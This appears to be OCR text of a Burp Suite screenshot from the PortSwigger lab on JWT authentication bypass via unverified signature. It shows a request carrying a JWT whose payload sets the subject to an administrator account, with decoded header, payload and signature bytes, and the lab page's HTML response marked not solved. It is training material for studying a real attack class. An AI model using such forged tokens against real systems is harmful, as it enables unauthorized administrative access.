 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiJiN2NmZjRmYy0zZDc4LTRmNzYtOTAwYy0xYWU0YzVjMWMwNmEiLCJh ...
Serialized JWT
eyJraWQiOiJiN2NmZjRmYy0zZDc4LTRmNzYtOTAwYy0xYWU0YzVjMWMwNmEiLCJhbGciOiJS
UzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjE4NTc2Niwic3ViIjoiYWRtaW5pc3Rh
dG9yIn0.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "b7cff4fc-3d78-4f76-900c-1ae4c5c1c06a",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1722185766,
"sub": "administator"
}
Format JSON
Compact JSON
Signature
BD AA D6 8B B7 F9 A2 7B BB 7A DC 06 3A B1 AF A2
78 B7 75 13 21 14 F8 4F EF 9B 5B E2 9B DB BA 58
6A 2F 19 C1 07 31 FB 91 40 FE AC D7 90 A4 6C 77
1C 84 65 4E E8 7B 46 52 91 18 7D 86 F7 3E 0C E9
E0 7D B2 66 32 8E E6 77 49 7D 0D 56 7C 0E 6A FE
AC 7B B9 48 A1 25 F5 16 31 4E EA 08 73 A8 D7 9D
1D 0C DF 3B F5 88 EB 85 24 28 03 69 92 0D 4C 38
F3 B5 C1 5E 44 24 BE 07 28 FA 1A DE DB C3 FB B5
56 81 AD 9B EA 14 64 9B 7B AD ED 8F 28 16 FD 43
DA 65 DE 8A 76 8B 4E 99 A4 8E 3E 6C 67 06 88 B5
DC DF D7 EE 8F 82 CC E5 25 38 55 E7 3E 42 C3 9A
74 0D B9 59 36 91 3E 39 3C 06 D2 CA DD 45 63 C0
E1 75 8F 8F 54 E5 87 0E 5D 72 4E 35 95 45 A4 E0
EF 6A B6 57 42 A6 49 E4 67 CB B8 C7 D9 9F CA 03
70 AA A8 A6 27 30 45 C1 09 49 8F 35 67 04 51 12
86 60 F2 19 FB 25 4D 6A D9 75 83 2B F0 D8 9E F3
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3261
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentica
tion-bypass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
</div>